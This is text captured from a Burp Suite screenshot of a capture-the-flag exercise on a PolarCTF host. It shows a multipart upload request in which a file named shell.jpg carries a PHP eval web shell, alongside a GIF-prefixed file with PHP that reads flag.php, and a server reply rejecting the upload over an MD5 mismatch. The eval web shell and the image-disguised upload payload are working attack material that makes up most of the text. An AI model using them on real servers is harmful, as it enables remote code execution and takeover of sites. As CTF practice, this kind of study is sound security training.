 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 编码工具 扩展 captcha-killer
1 × 2 × +
发送 取消 < >
目标: http://01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.c
请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.com:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
8 Content-Length: 606
9 Origin:
http://01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.com:8090
10 Connection: keep-alive
11 Referer:
http://01af4e6a-6626-4d47-947d-808918d9c476.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
16 Content-Disposition: form-data; name="file1"; filename="shell.jpg"
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['shell']);?>
20 ------geckoformboundaryc5e80e42eb0852f3101a77cb2257fda8
21 Content-Disposition: form-data; name="file2"; filename="high.jpg"
22 Content-Type: image/jpeg
23
24 GIF89a
25 <?php highlight_file("/var/www/html/uploads/flag.php")
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Content-Length: 24
3 Content-Type: text/html; charset=UTF-8
4 Date: Tue, 08 Jul 2025 11:58:31 GMT
5 Server: Apache/2.4.23 (Unix)
6 X-Powered-By: PHP/7.0.9
7
8 MD5 hashes do not match!
Search 0高亮
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成
Event log (1) 所有问题